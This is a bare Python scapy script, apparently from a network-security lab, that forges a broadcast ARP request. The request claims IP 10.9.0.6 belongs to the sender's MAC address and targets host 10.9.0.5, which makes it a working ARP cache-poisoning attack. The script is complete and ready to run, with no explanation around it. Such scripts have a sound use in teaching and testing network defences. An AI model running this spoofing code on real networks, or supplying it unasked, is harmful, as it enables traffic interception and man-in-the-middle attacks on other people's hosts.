 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 E.src='02:42:0a:09:00:69'
8 E.dst='ff:ff:ff:ff:ff:ff'
9
10 A.op=1
11 A.psrc='10.9.0.6'
12 A.hwsrc='02:42:0a:09:00:69'
13 A.pdst='10.9.0.5'
14
15 pkt = E/A
16 sendp(pkt, iface='eth0')